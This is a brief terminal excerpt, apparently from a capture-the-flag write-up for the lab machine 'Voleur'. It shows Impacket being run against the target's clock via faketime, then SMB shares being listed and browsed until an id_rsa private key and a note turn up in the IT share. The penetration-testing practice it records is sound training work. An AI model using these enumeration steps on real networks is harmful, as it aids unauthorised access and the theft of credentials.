 conper@kali:~/Desktop/Voleur$ faketime "$(ntpdate -q voleur.htb | awk '{print $1 " " $2}')" impa
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
Finance
HR
IPC$
IT
NETLOGON
SYSVOL
# use IT
# ls
drw-rw-rw-          0  Wed Jan 29 10:10:01 2025 .
drw-rw-rw-          0  Thu Jul 24 22:09:59 2025 ..
drw-rw-rw-          0  Thu Jan 30 17:11:29 2025 Third-Line Support
# cd Third-Line Support
# ls
drw-rw-rw-          0  Thu Jan 30 17:11:29 2025 .
drw-rw-rw-          0  Wed Jan 29 10:10:01 2025 ..
-rw-rw-rw-       2602  Thu Jan 30 17:11:29 2025 id_rsa
-rw-rw-rw-        186  Thu Jan 30 17:07:35 2025 Note.txt.txt
#